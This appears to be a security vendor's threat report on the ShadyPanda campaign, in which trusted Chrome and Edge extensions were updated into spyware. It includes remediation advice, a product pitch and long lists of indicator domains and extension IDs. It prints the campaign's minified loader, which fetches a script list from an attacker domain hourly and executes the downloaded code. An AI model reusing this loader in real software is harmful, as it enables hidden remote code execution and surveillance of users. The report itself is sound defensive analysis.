
Attack Campaign Overview
An extensive browser extension campaign recently came to light that turned add-ons from reputable publishers into powerful spyware with the ability to execute dynamic code. Here’s what you need to know about the ShadyPanda campaign, noteworthy gaps in browser marketplaces, and how to defend against and respond to malicious extensions.
How ShadyPanda Gained Browser Web Stores’ Trust And Abused Their Blindspots
Beginning in 2023, over 140 extensions were published to the Chrome and Edge web stores by two publishers—nuggetsno15 and rocket Zhang—attributed to the ShadyPanda threat actor. These add-ons, disguised as harmless wallpapers and productivity apps, engaged in affiliate fraud while quietly accumulating thousands of installs.

As these extensions quietly grew their install counts and accumulated positive reviews, several earned “Featured” or “Verified” badges—trust signals users typically rely on to determine whether an add-on is safe. But these labels only reflect past behavior, not what an extension may do after an update.
ShadyPanda exploited this gap: once their extensions looked reputable, they pushed malicious updates that inherited the same badges and positive reputation. To users, nothing appeared suspicious, and without a browser security tool monitoring extension changes and behavior, there was no reliable way to tell these add-ons had turned malicious.
How Five Installed Extensions Became Weaponized for RCE
After leveraging the trust their long-standing extensions had gained—high install counts, positive ratings, and legitimate behavior—the threat actor used five of their already published extensions and flipped them from benign apps to spyware with full remote code execution (RCE) capabilities.
For seven years, the legitimate extensions gained higher install counts and positive reviews. In one update, ShadyPanda turned them into malware. With a few lines of code to fetch and execute arbitrary JavaScript code every hour from an attacker-controlled domain, the newest extension versions allowed full RCE control in the browser. Combined with modern browsers’ feature to automatically update extensions to their newest version, over 300,000 browsers were suddenly compromised by weaponized add-ons.
const xxx=async()=>{let e=await get(key);if(!e||!e.nextUpdateTime||e.nextUpdateTime<Date.now()){const t=await fetch("https://api.extensionplay.com/clean_master/t.json?t="+Date.now()).then(e=>e.json());await Promise.all(t.map(r=>new Promise((e,t)=>{if(!r.src_str&&r.src){const n=new URL(r.src);n.searchParams.set("t",Date.now()),fetch(n.toString()).then(e=>e.ok&&e.text()).then(e=>e&&(r.src_str=e)).then(e).catch(t)}else e()}))).catch(console.warn),e={nextUpdateTime:Date.now()+36e5,data:t},await set(key,e)}return runOnce||(runOnce=!0,e.data.forEach(e=>{if(Array.isArray(e.run_on)){if(!e.run_on.includes("bg"))return}else if("bg"!==e.run_on)return;e.src_str&&interpreter.run(e.src_str,globalThis||self||window||{})})),e.data};
Several examples from the campaign illustrate the severity: These extensions, initially benign, had one update that transformed them into an invasive profiling tool. They:
- Collected every URL visited
- Profiled user activity
- Stored persistent tracking mechanisms in the browser
- Collected full browser fingerprints
- Exfiltrated encrypted browsing history
The extensions even had the attacker-in-the-middle capability to intercept and modify all network traffic, meaning the once-legitimate add-ons can now:
- Profile users and devices
- Steal credentials in real-time
- Hijack sessions
- Inject any content into any website
The five RCE-enabled extensions have since been removed from the browser web stores, but another five malicious extensions remained available to install in the Edge marketplace until just recently.
Browser Marketplaces Cannot Be Trusted as Security Control
Browser web stores, or marketplaces, where users are readily able to download and install extensions, are managed by the respective browser owner (e.g., Edge users can install extensions from the Microsoft Edge marketplace; Chrome users can from the Google Chrome web store). While traditional security advice told users to use the browser marketplaces to install legitimate, benign add-ons, ShadyPanda’s campaigns over the last seven years show that advice doesn’t truly protect a user or enterprise environment from malicious extensions.
Browser marketplaces seem to focus primarily on an extension’s initial submission to the store; afterward, and after gaining thousands of positive reviews and installs, subsequent add-on updates are under far less scrutiny, enabling bad actors to sneak in malicious code updates. Once a benign extension with powerful permissions is accepted into the marketplace and installed on browsers, the publisher can quietly flip it into a weaponized tool, enabling dynamic remote code execution, surveillance techniques, and more. And with the aid of browsers automatically updating add-ons to their latest version, malware silently installs and executes while users and traditional security tools are left unaware.
Extensions installed straight from a browser marketplace do not equate to running a benign application; security teams need a more comprehensive approach to extension management and defending against malicious extensions.

ShadyPanda’s Ongoing Risk: Five Spyware Extensions in the Edge Store
Around 2023, the threat actor published five additional add-ons to the Microsoft Edge marketplace under the publisher Starlab Technology. With a combined 4,000,000+ installs, these extensions are now spyware and surveillance applications, collecting and exfiltrating:
- Each URL visited
- Every search query
- Pixel-level mouse click tracking
- Browser fingerprint
- User browsing activity on every page visit
- All browser Storage data, including cookies
In other words, the spyware tools are:
- Collecting data for user and device profiling
- Able to hijack authenticated browsing sessions
At the time of publish, the five surveillance extensions are no longer available in the Edge marketplace.
Implications for Enterprise Security Teams
Browser extension risk cannot be effectively managed with legacy controls. ShadyPanda’s campaigns—turning benign, trusted, years-old extensions from reputable publishers into weapons of mass surveillance—underscore that even the strict “allowlist” approach isn’t a silver bullet.
For an effective extension management strategy, a team must have visibility into installed extensions and their code, along with response capabilities to remove unwanted extensions. With these foundational components, security teams are able to build an effective detection and response strategy using the following process:
- Identifying all extensions installed across the enterprise
- Remove unwanted extensions and restrict future installations
- Enforce allowlists; or, alert on new extension installs, permission changes, and interesting code changes
- Review updates to the allowed extensions’ code
Though our recommended process will effectively manage extension risk, few teams have the telemetry or tooling to execute these steps consistently or at scale.
How Security Teams Can Defend Against Attacks Like ShadyPanda
ShadyPanda showcases exactly why enterprises need visibility at the browser layer. Keep Aware provides this through browser visibility and both detection and response capabilities. Purpose-built to manage and secure browser activity and add-ons across an organization, Keep Aware’s security extension provides a lightweight browser-native security solution for effective extension management.
With Keep Aware, security teams can:
- Rapidly see all installed browser add-ons across the organization
- Instantly disable or remove malicious extensions
- Push in-browser guidance to affected users
- Detect suspicious extension activity
- Perform an in-depth analysis of extension code
- Use rich browser logs for incident response, threat hunting, and retrospective analysis
Where browser marketplaces fail, Keep Aware fills the visibility and enforcement gap.
Remediation Checklist
Keep Aware identified no evidence of any customer browser having any of the known malicious extensions or extensions from the publishers tied to ShadyPanda.
For security teams that manage browsers not with Keep Aware, we recommend:
- Searching across the organization for evidence of any of these extension IDs or publishers.
- Note that the publisher may be found by reviewing the extension’s page in the respective browser web store or by using a browser tool like Keep Aware.
- Uninstalling each malicious extension from the affected browser, if any were identified.
- Revoke and update passwords for web accounts of any affected user.
IOCs
Domains:
- cgatgpt[.]net
- cleanmasters[.]store
- dergoodting[.]com
- extensionplay[.]com
- s-85283.gotocdn[.]com
- s-82923.gotocdn[.]com
- yearnnewtab[.]com
Publishers tied to ShadyPanda:
- nuggetsno15
- rocket Zhang
- Starlab Technology
Malicious extension IDs:
- Chrome:
- eagiakjmjnblliacokhcalebgnhellfi
- ibiejjpajlfljcgjndbonclhcbdcamai
- ogjneoecnllmjcegcfpaamfpbiaaiekh
- jbnopeoocgbmnochaadfnhiiimfpbpmf
- cdgonefipacceedbkflolomdegncceid
- gipnpcencdgljnaecpekokmpgnhgpela
- bpgaffohfacaamplbbojgbiicfgedmoi
- ineempkjpmbdejmdgienaphomigjjiej
- nnnklgkfdfbdijeeglhjfleaoagiagig
- Mljmfnkjmcdmongjnnnbbnajjdbojoci
- llkncpcdceadgibhbedecmkencokjajg
- nmfbniajnpceakchicdhfofoejhgjefb
- ijcpbhmpbaafndchbjdjchogaogelnjl
- olaahjgjlhoehkpemnfognpgmkbedodk
- gnhgdhlkojnlgljamagoigaabdmfhfeg
- cihbmmokhmieaidfgamioabhhkggnehm
- lehjnmndiohfaphecnjhopgookigekdk
- hlcjkaoneihodfmonjnlnnfpdcopgfjk
- hmhifpbclhgklaaepgbabgcpfgidkoei
- lnlononncfdnhdfmgpkdfoibmfdehfoj
- nagbiboibhbjbclhcigklajjdefaiidc
- ofkopmlicnffaiiabnmnaajaimmenkjn
- ocffbdeldlbilgegmifiakciiicnoaeo
- eaokmbopbenbmgegkmoiogmpejlaikea
- lhiehjmkpbhhkfapacaiheolgejcifgd
- ondhgmkgppbdnogfiglikgpdkmkaiggk
- imdgpklnabbkghcbhmkbjbhcomnfdige
- Edge:
- bpelnogcookhocnaokfpoeinibimbeff
- enkihkfondbngohnmlefmobdgkpmejha
- hajlmbnnniemimmaehcefkamdadpjlfa
- aadnmeanpbokjjahcnikajejglihibpd
- ipnidmjhnoipibbinllilgeohohehabl
- fnnigcfbmghcefaboigkhfimeolhhbcp
- nlcebdoehkdiojeahkofcfnolkleembf
- fhababnomjcnhmobbemagohkldaeicad
- nokknhlkpdfppefncfkdebhgfpfilieo
- ljmcneongnlaecabgneiippeacdoimaa
- onifebiiejdjncjpjnojlebibonmnhog
- dbagndmcddecodlmnlcmhheicgkaglpk
- fmgfcpjmmapcjlknncjgmbolgaecngfo
- kgmlodoegkmpfkbepkfhgeldidodgohd
- hegpgapbnfiibpbkanjemgmdpmmlecbc
- gkanlgbbnncfafkhlchnadcopcgjkfli
- oghgaghnofhhoolfneepjneedejcpiic
- fcidgbgogbfdcgijkcfdjcagmhcelpbc
- nnceocbiolncfljcmajijmeakcdlffnh
- domfmjgbmkckapepjahpedlpdedmckbj
- cbkogccidanmoaicgphipbdofakomlak
- bmlifknbfonkgphkpmkeoahgbhbdhebh
- ghaggkcfafofhcfppignflhlocmcfimd
- hfeialplaojonefabmojhobdmghnjkmf
- boiciofdokedkpmopjnghpkgdakmcpmb
- ibfpbjfnpcgmiggfildbcngccoomddmj
- idjhfmgaddmdojcfmhcjnnbhnhbmhipd
- jhgfinhjcamijjoikplacnfknpchndgb
- cgjgmbppcoolfkbkjhoogdpkboohhgel
- afooldonhjnhddgnfahlepchipjennab
- fkbcbgffcclobgbombinljckbelhnpif
- fpokgjmlcemklhmilomcljolhnbaaajk
- hadkldcldaanpomhhllacdmglkoepaed
- iedkeilnpbkeecjpmkelnglnjpnacnlh
- hjfmkkelabjoojjmjljidocklbibphgl
- dhjmmcjnajkpnbnbpagglbbfpbacoffm
- cgehahdmoijenmnhinajnojmmlnipckl
- fjigdpmfeomndepihcinokhcphdojepm
- chmcepembfffejphepoongapnlchjgil
- googojfbnbhbbnpfpdnffnklipgifngn
- fodcokjckpkfpegbekkiallamhedahjd
- igiakpjhacibmaichhgbagdkjmjbnanl
- omkjakddaeljdfgekdjebbbiboljnalk
- llilhpmmhicmiaoancaafdgganakopfg
- nemkiffjklgaooligallbpmhdmmhepll
- papedehkgfhnagdiempdbhlgcnioofnd
- glfddenhiaacfmhoiebfeljnfkkkmbjb
- pkjfghocapckmendmgdmppjccbplccbg
- gbcjipmcpedgndgdnfofbhgnkmghoamm
- ncapkionddmdmfocnjfcfpnimepibggf
- klggeioacnkkpdcnapgcoicnblliidmf
- klgjbnheihgnmimajhohfcldhfpjnahe
- acogeoajdpgplfhidldckbjkkpgeebod
- ekndlocgcngbpebppapnpalpjfnkoffh
- elckfehnjdbghpoheamjffpdbbogjhie
- dmpceopfiajfdnoiebfankfoabfehdpn
- gpolcigkhldaighngmmmcjldkkiaonbg
- dfakjobhimnibdmkbgpkijoihplhcnil
- hbghbdhfibifdgnbpaogepnkekonkdgc
- fppchnhginnfabgenhihpncnphhafmac
- ghhddclfklljabeodmcejjjlhoaaiban
- bppelgkcnhfkicolffhlkbdghdnjdkhi
- ikgaleggljchgbihlaanjbkekmmgccam
- bdhjinjoglaijpffoamhhnhooeimgoap
- fjioinpkgmlcioajfnncgldldcnabffe
- opncjjhgbllenobgbfjbblhghmdpmpbj
- cbijiaccpnkbdpgbmiiipedpepbhioel
- fbbmnieefocnacnecccgmedmcbhlkcpm
- hmbacpfgehmmoloinfmkgkpjoagiogai
- paghkadkhiladedijgodgghaajppmpcg
- bafbmfpfepdlgnfkgfbobplkkaoakjcl
- kcpkoopmfjhdpgjohcbgkbjpmbjmhgoi
- jelgelidmodjpmohbapbghdgcpncahki
- lfgakdlafdenmaikccbojgcofkkhmolj
- hdfknlljfbdfjdjhfgoonpphpigjjjak
- kpfbijpdidioaomoecdbfaodhajbcjfl
- fckphkcbpgmappcgnfieaacjbknhkhin
- lhfdakoonenpbggbeephofdlflloghhi
- ljjngehkphcdnnapgciajcdbcpgmpknc
- ejfocpkjndmkbloiobcdhkkoeekcpkik
- ccdimkoieijdbgdlkfjjfncmihmlpanj
- agdlpnhabjfcbeiempefhpgikapcapjb
- mddfnhdadbofiifdebeiegecchpkbgdb
- alknmfpopohfpdpafdmobclioihdkhjh
- hlglicejgohbanllnmnjllajhmnhjjel
- iaccapfapbjahnhcmkgjjonlccbhdpjl
- ehmnkbambjnodfbjcebjffilahbfjdml
- ngbfciefgjgijkkmpalnmhikoojilkob
- laholcgeblfbgdhkbiidbpiofdcbpeeo
- njoedigapanaggiabjafnaklppphempm
- fomlombffdkflbliepgpgcnagolnegjn
- jpoofbjomdefajdjcimmaoildecebkjc
- nhdiopbebcklbkpfnhipecgfhdhdbfhb
- gdnhikbabcflemolpeaaknnieodgpiie
- bbdioggpbhhodagchciaeaggdponnhpa
- ikajognfijokhbgjdhgpemljgcjclpmn
- lmnjiioclbjphkggicmldippjojgmldk
- ffgihbmcfcihmpbegcfdkmafaplheknk
- lgnjdldkappogbkljaiedgogobcgemch
- hiodlpcelfelhpinhgngoopbmclcaghd
- mnophppbmlnlfobakddidbcgcjakipin
- jbajdpebknffiaenkdhopebkolgdlfaf
- ejdihbblcbdfobabjfebfjfopenohbjb
- ikkoanocgpdmmiamnkogipbpdpckcahn
- ileojfedpkdbkcchpnghhaebfoimamop
- akialmafcdmkelghnomeneinkcllnoih
- eholblediahnodlgigdkdhkkpmbiafoj
- ipokalojgdmhfpagmhnjokidnpjfnfik
- hdpmmcmblgbkllldbccfdejchjlpochf
- iphacjobmeoknlhenjfiilbkddgaljad
- jiiggekklbbojgfmdenimcdkmidnfofl
- gkhggnaplpjkghjjcmpmnmidjndojpcn
- opakkgodhhongnhbdkgjgdlcbknacpaa
- nkjomoafjgemogbdkhledkoeaflnmgfi
- ebileebbekdcpfjlekjapgmbgpfigled
- oaacndacaoelmkhfilennooagoelpjop
- ljkgnegaajfacghepjiajibgdpfmcfip
- hgolomhkdcpmbgckhebdhdknaemlbbaa
- bboeoilakaofjkdmekpgeigieokkpgfn
- dkkpollfhjoiapcenojlmgempmjekcla
- emiocjgakibimbopobplmfldkldhhiad
- nchdmembkfgkejljapneliogidkchiop
- lljplndkobdgkjilfmfiefpldkhkhbbd
- hofaaigdagglolgiefkbencchnekjejl
- hohobnhiiohgcipklpncfmjkjpmejjni
- jocnjcakendmllafpmjailfnlndaaklf
- bjdclfjlhgcdcpjhmhfggkkfacipilai
- ahebpkbnckhgjmndfjejibjjahjdlhdb
- enaigkcpmpohpbokbfllbkijmllmpafm
- bpngofombcjloljkoafhmpcjclkekfbh
- cacbflgkiidgcekflfgdnjdnaalfmkob
- ibmgdfenfldppaodbahpgcoebmmkdbac





